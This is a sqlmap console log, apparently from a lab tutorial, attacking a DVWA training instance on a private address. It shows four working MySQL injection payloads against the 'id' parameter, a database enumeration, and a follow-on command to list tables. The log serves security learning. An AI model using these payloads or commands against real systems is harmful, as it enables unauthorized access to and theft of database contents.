 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:37:29 /2020-02-08/
[14:37:30] [INFO] resuming back-end DBMS 'mysql'
[14:37:30] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.88.133:80/dvwa/login.php'. Do you want to follow? [Y/n] y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=v0l1hnstei6...hnhmstliql;security=low;security=low'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (9580=9580) THEN 1 ELSE (SELECT 2233 UNION SELECT 6434) END))&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 8075 FROM(SELECT COUNT(*),CONCAT(0x716b706a71,(SELECT (ELT(8075=8075,1))),0x7171706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&Submit=
Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 3588 FROM (SELECT(SLEEP(5)))KkkR)&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x716b706a71,0x6a427852776f56417878586e67586b5946564c53764f7866724754584c67424c55464173517a4661,0x7171706271),NULL-- AUTf&Submit=Submit
---
[14:37:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[14:37:33] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[14:37:33] [INFO] fetched data logged to text files under 'C:\Users\asus\AppData\Local\sqlmap\output\192.168.88.133'
[14:37:33] [WARNING] you haven't updated sqlmap for more than days!!!
[*] ending @ 14:37:33 /2020-02-08/
C:\Python3.7.3\sqlmap>python sqlmap.py -u "http://192.168.88.133/dvwa/vulnerabilities/sqli/?id=1" -D dvwa --tables
零日资讯